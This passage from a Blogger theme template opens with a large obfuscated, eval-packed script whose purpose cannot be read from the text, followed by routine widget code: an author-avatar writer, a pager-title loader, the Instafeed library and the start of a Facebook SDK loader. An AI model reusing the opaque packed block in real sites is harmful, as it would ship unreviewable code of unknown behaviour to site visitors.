\m\\a\\z\\a\\u\\a\\R\\a\\H\\a\\m\\a\\k\\a\\f\\a\\Z\\a\\u\\a\\P\\a\\m\\a\\i\\a\\f\\a\\z\\a\\k\\a\\t\\a\\f\\a\\u\\a\\11\\a\\f\\a\\u\\a\\D\\a\\D\\a\\k\\a\\z\\a\\b\\V\\a\\b\\W\\a\\b\\X\\a\\b\\h\\a\\f\\a\\C\\a\\w\\a\\z\\a\\k\\a\\f\\a\\v\\a\\z\\a\\z\\a\\f\\a\\b\\X\\a\\v\\a\\m\\a\\i\\a\\f\\a\\m\\a\\C\\a\\R\\a\\f\\a\\u\\a\\m\\a\\k\\a\\C\\a\\f\\a\\u\\a\\D\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\i\\a\\k\\a\\u\\a\\11\\a\\i\\a\\m\\a\\f\\a\\L\\a\\w\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\f\\a\\b\\U\\a\\w\\a\\u\\a\\D\\a\\f\\a\\D\\a\\w\\a\\f\\a\\K\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\x\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\11\\a\\w\\a\\z\\a\\15\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\f\\a\\k\\a\\t\\a\\k\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\v\\a\\t\\a\\m\\a\\k\\a\\z\\a\\D\\a\\v\\a\\m\\a\\k\\a\\f\\a\\u\\a\\C\\a\\11\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\c\\a\\f\\a\\i\\a\\m\\a\\m\\a\\K\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\17\\a\\H\\a\\t\\a\\f\\a\\f\\a\\K\\a\\b\\Q\\a\\b\\S\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\t\\a\\v\\a\\15\\a\\f\\a\\x\\a\\m\\a\\15\\a\\t\\a\\k\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\f\\a\\P\\a\\k\\a\\B\\a\\v\\a\\H\\a\\t\\a\\m\\a\\D\\a\\w\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\c\\a\\f\\a\\x\\a\\c\\a\\b\\c\\a\\M\\a\\M\\a\\f\\a\\H\\a\\t\\a\\f\\a\\b\\16\\a\\b\\b\\a\\M\\a\\f\\a\\u\\a\\C\\a\\11\\a\\H\\a\\z\\a\\t\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\v\\a\\u\\a\\D\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\L\\a\\H\\a\\z\\a\\z\\a\\k\\a\\D\\a\\m\\a\\f\\a\\b\\S\\a\\k\\a\\L\\a\\f\\a\\b\\f\\a\\w\\a\\14\\a\\f\\a\\B\\a\\t\\a\\w\\a\\w\\a\\z\\a\\f\\a\\z\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\f\\a\\b\\e\\a\\L\\a\\m\\a\\f\\a\\c\\a\\b\\b\\a\\M\\a\\f\\a\\i\\a\\G\\a\\f\\a\\x\\a\\m\\a\\z\\a\\12\\a\\f\\a\\L\\a\\i\\a\\w\\a\\K\\a\\f\\a\\b\\A\\a\\k\\a\\K\\a\\f\\a\\D\\a\\H\\a\\C\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\c\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\K\\a\\L\\a\\C\\a\\f\\a\\13\\a\\H\\a\\11\\a\\f\\a\\m\\a\\k\\a\\z\\a\\C\\a\\f\\a\\R\\a\\t\\a\\w\\a\\L\\a\\10\\a\\f\\a\\m\\a\\k\\a\\12\\a\\m\\a\\f\\a\\i\\a\\m\\a\\C\\a\\t\\a\\f\\a\\b\\17\\a\\H\\a\\D\\a\\f\\a\\b\\X\\a\\v\\a\\15\\a\\f\\a\\13\\a\\K\\a\\z\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\r\\a\\f\\a\\P\\a\\v\\a\\15\\a\\f\\a\\b\\X\\a\\v\\a\\z\\a\\f\\a\\P\\a\\v\\a\\15\\a\\x\\a\\m\\a\\z\\a\\f\\a\\m\\a\\z\\a\\m\\a\\P\\a\\f\\a\\b\\T\\a\\k\\a\\R\\a\\f\\a\\i\\a\\b\\16\\a\\f\\a\\x\\a\\K\\a\\v\\a\\D\\a\\f\\a\\b\\17\\a\\v\\a\\D\\a\\f\\a\\R\\a\\z\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\c\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\b\\W\\a\\v\\a\\11\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\18\\a\\15\\a\\b\\Q\\a\\P\\a\\f\\a\\z\\a\\k\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\c\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\H\\a\\x\\a\\m\\a\\w\\a\\C\\a\\b\\E\\a\\m\\a\\12\\a\\m\\a\\f\\a\\m\\a\\v\\a\\z\\a\\11\\a\\k\\a\\m\\a\\f\\a\\b\\E\\a\\R\\a\\t\\a\\v\\a\\D\\a\\10\\a\\f\\a\\Y\\a\\H\\a\\w\\a\\m\\a\\k\\a\\1b\\a\\D\\a\\P\\a\\f\\a\\Z\\a\\u\\a\\D\\a\\P\\a\\w\\a\\Z\\a\\f\\a\\Z\\a\\Z\\a\\Z\\a\\f\\a\\m\\a\\i\\a\\k\\a\\C\\a\\k\\a\\12\\a\\K\\a\\w\\a\\x\\a\\k\\a\\f\\a\\x\\a\\k\\a\\v\\a\\z\\a\\L\\a\\i\\a\\f\\a\\Z\\a\\z\\a\\v\\a\\K\\a\\K\\a\\k\\a\\z\\a\\f\\a\\R\\a\\12\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\1a\\a\\t\\a\\v\\a\\x\\a\\x\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\x\\a\\k\\a\\K\\a\\v\\a\\z\\a\\v\\a\\m\\a\\w\\a\\z\\a\\f\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\S\\a\\H\\a\\K\\a\\t\\a\\u\\a\\L\\a\\v\\a\\m\\a\\k\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\b\\c\\a\\b\\s\\a\\b\\b\\a\\f\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\u\\a\\k\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\f\\a\\x\\a\\L\\a\\z\\a\\w\\a\\t\\a\\t\\a\\u\\a\\D\\a\\11\\a\\f\\a\\15\\a\\k\\a\\v\\a\\z\\a\\f\\a\\C\\a\\k\\a\\P\\a\\u\\a\\v\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\c\\a\\f\\a\\m\\a\\z\\a\\H\\a\\k\\a\\f\\a\\K\\a\\H\\a\\R\\a\\t\\a\\u\\a\\x\\a\\i\\a\\k\\a\\P\\a\\f\\a\\B\\a\\v\\a\\t\\a\\x\\a\\k\\a\\f\\a\\K\\a\\z\\a\\u\\a\\D\\a\\m\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\h\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\w\\a\\B\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\D\\a\\v\\a\\u\\a\\t\\a\\f\\a\\H\\a\\D\\a\\P\\a\\k\\a\\B\\a\\u\\a\\D\\a\\k\\a\\P\\a\\f\\a\\K\\a\\v\\a\\z\\a\\x\\a\\k\\a\\b\\Q\\a\\D\\a\\m\\a\\f\\a\\x\\a\\b\\b\\a\\M\\a\\M\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\R\\a\\w\\a\\z\\a\\P\\a\\k\\a\\z\\a\\f\\a\\R\\a\\K\\a\\f\\a\\R\\a\\t\\a\\w\\a\\11\\a\\x\\a\\K\\a\\w\\a\\m\\a\\f\\a\\Z\\a\\i\\a\\u\\a\\t\\a\\k\\a\\f\\a\\C\\a\\v\\a\\12\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\v\\a\\m\\a\\L\\a\\i\\a\\f\\a\\x\\a\\b\\s\\a\\r\\a\\f\\a\\x\\a\\G\\a\\M\\a\\M\\a\\f\\a\\C\\a\\C\\a\\b\\U\\a\\m\\a\\b\\t\\a\\C\\a\\i\\a\\b\\t\\a\\b\\s\\a\\R\\a\\b\\k\\a\\f\\a\\b\\o\\a\\b\\k\\a\\b\\c\\a\\t\\a\\m\\a\\b\\X\\a\\z\\a\\b\\t\\a\\b\\d\\a\\12\\a\\b\\Q\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\f\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\1b\\a\\B\\a\\w\\a\\f\\a\\D\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\x\\a\\G\\a\\b\\A\\a\\C\\a\\b\\U\\a\\12\\a\\10\\a\\Z\\a\\C\\a\\b\\e\\a\\M\\a\\f\\a\\x\\a\\C\\a\\v\\a\\t\\a\\t\\a\\f\\a\\u\\a\\L\\a\\w\\a\\D\\a\\f\\a\\v\\a\\t\\a\\m\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\f\\a\\k\\a\\z\\a\\z\\a\\w\\a\\z\\a\\f\\a\\B\\a\\w\\a\\H\\a\\D\\a\\P\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\r\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\b\\g\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\b\\Q\\a\\C\\a\\11\\a\\f\\a\\t\\a\\v\\a\\x\\a\\m\\a\\b\\Q\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\b\\U\\a\\K\\a\\11\\a\\f\\a\\w\\a\\D\\a\\t\\a\\w\\a\\v\\a\\P\\a\\f\\a\\C\\a\\15\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\D\\a\\H\\a\\t\\a\\t\\a\\f\\a\\t\\a\\w\\a\\L\\a\\v\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\E\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\b\\E\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\R\\a\\12\\a\\x\\a\\t\\a\\u\\a\\P\\a\\k\\a\\z\\a\\f\\a\\m\\a\\z\\a\\15\\a\\f\\a\\z\\a\\k\\a\\B\\a\\f\\a\\P\\a\\w\\a\\B\\a\\w\\a\\t\\a\\t\\a\\w\\a\\Z\\a\\f\\a\\18\\a\\t\\a\\w\\a\\11\\a\\11\\a\\k\\a\\z\\a\\f\\a\\b\\W\\a\\k\\a\\C\\a\\K\\a\\t\\a\\v\\a\\m\\a\\k\\a\\x\\a\\f\\a\\u\\a\\D\\a\\t\\a\\u\\a\\D\\a\\k\\a\\f\\a\\L\\a\\z\\a\\k\\a\\v\\a\\m\\a\\k\\a\\b\\A\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\13\\a\\D\\a\\P\\a\\b\\W\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\B\\a\\w\\a\\D\\a\\m\\a\\f\\a\\x\\a\\u\\a\\19\\a\\k\\a\\f\\a\\u\\a\\D\\a\\i\\a\\k\\a\\z\\a\\u\\a\\m\\a\\f\\a\\f\\a\\L\\a\\w\\a\\t\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\b\\c\\a\\b\\c\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\m\\a\\15\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\t\\a\\k\\a\\f\\a\\w\\a\\K\\a\\v\\a\\L\\a\\u\\a\\m\\a\\15\\a\\f\\a\\b\\W\\a\\i\\a\\k\\a\\C\\a\\k\\a\\b\\r\\a\\K\\a\\w\\a\\x\\a\\k\\1h\\1g\\1h\\1h\\1g\\1h\\a\\B\\a\\z\\a\\w\\a\\C\\a\\1a\\a\\i\\a\\v\\a\\z\\a\\1a\\a\\w\\a\\P\\a\\k\\1h\\1g\\1h\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\1h\\1g\\1h\\a\\b\\B\\a\\Z\\a\\n\\1h\\1g\\1h\\a\\b\\B\\a\\R\\1h\\1g\\1h\\a\\11\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\M\\1g\\b\\J\\1g\\b\\m\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1d\\1l\\b\\D\\1n\\b\\I\\1f\\b\\m\\1d\\1l\\b\\L\\1f\\b\\m\\1O\\b\\J\\1A\\b\\v\\1c\\V\\1e\\1B\\b\\D\\1f\\b\\14\\1f\\b\\m\\1y\\b\\J\\1d\\1d\\1d\\1r\\1f\\1f\\b\\m\\1n\\b\\m\\1P\\b\\J\\1d\\1S\\b\\1b\\1A\\b\\O\\1c\\b\\v\\1c\\T\\1e\\1e\\1f\\b\\m\\1r\\b\\Y\\1d\\1B\\b\\m\\1F\\b\\Z\\1f\\b\\12\\1d\\1d\\1m\\1o\\b\\P\\1f\\1M\\b\\v\\1c\\V\\1e\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\O\\1d\\1d\\1l\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\N\\1c\\b\\D\\1f\\b\\m\\1d\\1e\\1n\\b\\H\\1c\\b\\m\\1e\\y\\y\\b\\D\\1f\\b\\m\\1d\\1m\\1o\\b\\H\\1n\\1c\\b\\I\\1f\\b\\D\\1d\\1l\\b\\L\\1s\\b\\N\\1c\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1d\\1l\\b\\L\\1s\\b\\v\\1c\\X\\1e\\1m\\1o\\b\\m\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\P\\1f\\b\\H\\1c\\b\\m\\1e\\1d\\1l\\b\\M\\1n\\b\\M\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\b\\15\\1s\\b\\18\\1f\\b\\v\\1c\\16\\1e\\1r\\b\\D\\1f\\b\\m\\1d\\1r\\b\\v\\1c\\16\\1e\\1g\\b\\v\\1c\\17\\1e\\1d\\1g\\b\\H\\1c\\b\\m\\1e\\1d\\1m\\1m\\1o\\b\\L\\1s\\b\\M\\1m\\1f\\b\\v\\1c\\W\\1e\\1g\\b\\1a\\1g\\Q\\W\\1g\\b\\v\\1c\\S\\1e\\1c\\b\\v\\1c\\Q\\1e\\1e\\1f\\b\\v\\1c\\b\\1e\\1d\\1g\\W\\1g\\1l\\1m\\1d\\1d","\\y","\\u\\t\\p\\l\\w","\\y\\y\\y\\y\\y\\y\\y\\y\\y\\y\\i\\S\\b\\y\\i\\Q\\Q\\y\\i\\X\\E\\y\\i\\S\\G\\y\\i\\Q\\H\\y\\i\\Q\\W\\y\\i\\Q\\X\\y\\i\\U\\T\\y\\i\\S\\F\\y\\i\\X\\V\\y\\i\\Q\\F\\y\\i\\S\\E\\y\\i\\Q\\17\\y\\i\\Q\\16\\y\\i\\S\\H\\y\\i\\U\\E\\y\\i\\U\\b\\y\\i\\S\\Q\\y\\i\\U\\17\\y\\i\\U\\I\\y\\i\\X\\S\\y\\i\\X\\Q\\y\\i\\Q\\I\\y\\i\\U\\16\\y\\i\\U\\U\\y\\i\\U\\G\\y\\i\\U\\H\\y\\i\\T\\G\\y\\i\\T\\F\\y\\i\\S\\S\\y\\i\\X\\T\\y\\i\\Q\\G\\y\\i\\Q\\E\\y\\i\\X\\W\\y\\i\\U\\S\\y\\i\\S\\W\\y\\i\\X\\F\\y\\i\\X\\G\\y\\i\\U\\V\\y\\i\\U\\Q\\y\\i\\X\\b\\y\\i\\X\\X\\y\\i\\X\\16\\y\\i\\U\\X\\y\\i\\U\\F\\y\\i\\V\\b\\y\\i\\X\\U\\y\\i\\X\\17\\y\\i\\V\\Q\\y\\i\\V\\T\\y\\i\\X\\D\\y\\i\\V\\S\\y\\i\\T\\V\\y\\i\\S\\T\\y\\i\\V\\17\\y\\i\\V\\V\\y\\i\\V\\16\\y\\i\\V\\U\\y\\i\\U\\D\\y\\i\\V\\G\\y\\i\\S\\V\\y\\i\\V\\D\\y\\i\\S\\U\\y\\i\\V\\X\\y\\i\\V\\H\\y\\i\\V\\I\\y\\i\\T\\Q\\y\\i\\V\\E\\y\\i\\Q\\U\\y\\i\\T\\b\\y\\i\\T\\T\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\S\\y\\i\\V\\F\\y\\i\\Q\\b\\y\\i\\T\\W\\y\\i\\T\\U\\y\\i\\S\\X\\y\\i\\S\\16\\y\\1p\\W\\i\\V\\h\\d\\X\\y\\i\\T\\16\\y\\i\\T\\17\\y\\i\\T\\X\\y\\i\\S\\17\\y\\i\\T\\D\\y\\i\\T\\S\\y\\i\\Q\\V\\y\\i\\T\\E\\y\\i\\S\\D\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\T\\y\\i\\Q\\D\\y\\i\\T\\I\\y\\i\\S\\I\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\V\\y\\h\\x\\o\\f\\w\\l\\s\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\Q\\y\\i\\Q\\S\\y\\r\\g\\w\\x\\r\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\b\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\U\\y\\10\\w\\r\\l\\o\\j\\y\\l\\h\\y\\A\\k\\l\\p\\g\\y\\Q\\17\\y\\w\\s\\10\\w\\r\\l\\o\\j\\y\\S\\U\\y\\i\\Q\\T\\y\\g\\z\\c\\p\\y\\z\\c\\r\\y\\t\\c\\r\\u\\g\\L\\o\\w\\y\\o\\g\\A\\y\\11\\g\\j\\H\\i\\t\\y\\S\\T\\y\\i\\T\\H\\y\\U\\Q\\y\\Q\\T\\T","","\\h\\r\\s\\q\\E\\k\\c\\r\\E\\s\\e\\g","\\r\\g\\t\\p\\c\\f\\g","\\a\\A\\1r","\\a\\d","\\j"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x64|x63|x65|x66|x78|x67|x68|x69|x6A|x6B|x6E|x6C|x6D|x72|x6F|x70|x73|x71|x74|x75|x7C|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x33|x35|x36|x34|x30|x37|x4F|x50|x53|x52|x51|x54|x55|x56|x38|x39|x57|x59|x5A|x58|x5B|x29|x5D|x28|x2C|x22|_0x7026x3|_0xa870|_0x7026x5|x7B|x7D|x3D|x3B|x5F|_0x7026x4|x2B|x20|return|_0x7026x2|x2D|function|_0x7026x1|x2F|_0x7026x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
